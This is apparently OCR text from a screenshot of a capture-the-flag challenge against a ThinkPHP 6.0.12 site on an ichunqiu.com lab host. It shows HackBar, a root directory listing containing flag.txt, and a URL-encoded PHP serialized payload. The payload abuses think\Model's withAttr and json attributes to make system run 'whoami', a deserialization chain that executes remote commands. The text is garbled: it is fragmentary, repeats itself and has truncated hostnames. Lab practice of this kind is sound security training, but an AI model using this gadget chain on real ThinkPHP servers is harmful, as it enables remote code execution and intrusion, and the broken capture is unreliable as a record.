 系统发生错误
eci-2ze70snot90ixjo3whcv.clou
eci-2ze70snot90ixjo3whcv.clou
不安全 eci-2ze926ejd2b9hrl40dlu.cloudeci1.ichunqiu.com//index.php/Index/test
1
bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3
A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi
%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00js
onAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr
%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3
Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3
Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A
%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A
%00jsonAssoc%22%3Bb%3A1%3B%7D